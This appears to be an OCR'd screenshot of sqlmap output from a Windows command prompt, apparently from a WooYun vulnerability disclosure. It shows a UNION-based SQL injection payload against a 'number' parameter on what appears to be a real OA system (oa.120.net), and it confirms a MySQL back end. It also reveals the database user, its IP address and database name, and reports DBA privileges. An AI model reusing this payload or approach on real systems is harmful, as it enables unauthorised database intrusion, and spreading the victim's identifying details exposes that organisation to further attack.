 管理员: C:\Windows\system32\cmd.exe
Title: MySQL UNION query (NULL) - 28 columns
Payload: number=ABX-E7CBDE78E44D0CD' UNION ALL SELECT NULL,CONCAT(0x7171766a
71,0x69476468556450525247,0x7171767171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL#
---
[19:47:12] [INFO] testing MySQL
[19:47:12] [INFO] confirming MySQL
[19:47:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[19:47:12] [INFO] fetching current user
current user:    '120askadmin@125.89.78.130'
[19:47:12] [INFO] fetching current database
current database:    'JKY_OA'
[19:47:12] [INFO] testing if current user is DBA
[19:47:12] [INFO] fetching current user
current user is DBA:    True
[19:47:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.120.net'
[*] shutting down at 19:47:12
E:\tools\sql\sqlmap>
www.wooyun.org